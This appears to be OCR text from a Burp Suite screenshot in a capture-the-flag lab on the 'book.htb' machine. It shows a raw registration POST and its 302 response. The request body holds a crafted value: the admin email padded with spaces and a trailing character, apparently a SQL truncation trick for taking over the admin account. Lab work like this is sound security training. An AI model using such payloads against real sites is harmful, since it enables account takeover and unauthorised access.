 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: http://10.10.10.176 ?
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.176
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.176
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.92 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.176/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=olhrfgsdhifg6jn0f9fhs6tsd1
14 Connection: close
15
16 name=admin&email=admin%40book.htb                   a&password=tester
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Tue, 28 Apr 2020 19:50:19 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12